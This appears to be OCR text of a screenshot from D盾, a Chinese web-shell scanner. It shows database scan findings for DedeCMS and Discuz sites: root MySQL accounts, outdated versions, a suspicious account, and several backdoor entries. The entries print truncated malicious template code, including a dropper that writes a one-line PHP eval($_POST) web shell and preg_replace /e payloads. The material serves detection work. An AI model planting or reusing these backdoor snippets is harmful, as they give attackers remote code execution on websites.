 D盾_Web查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
数据库后门追查 数据库降权 样本解码 克隆帐号检测 端口查看 进程查看 流量监控 IIS池监控
网站 网站类型 检测类型 内容 处理方式
Discuz_X3 DISCUZ 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 高权帐号 网站使用了高权限的MYSQL帐号:root 用户操作
dede_1 DEDECMS 提示 DEDECMS 发现有更新! 20130507 -> 20130922 请到官方看看! 不处理
dede_1 DEDECMS 代码后门 {dede:php}file_put_contents('90000.php','<?php @preg_replace("//e",$_P... 清理操作
show DEDECMS 提示 此版本更新时间为:20130304 可能存在GetShell问题，请更新! 不处理
show DEDECMS 代码后门 {dede:php}file_put_contents('k','<?php eval($_POST[k]);?>');{/dede:php... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 代码后门 <?php echo 'dedecms 5.7 0day<br>guige, 90sec.org';@preg_replace('/[cop... 清理操作
show DEDECMS 可疑帐号 发现可疑帐号:spider 删除操作
删除此行数据 清空此内容 绑定低权限帐号(降权) 一键清理(用默认处理方式处理) 对发现问题的网站进行一
检测文件: 0 可疑文件: 0 检测目录: 0 数据库检测结束。
图 3.2.1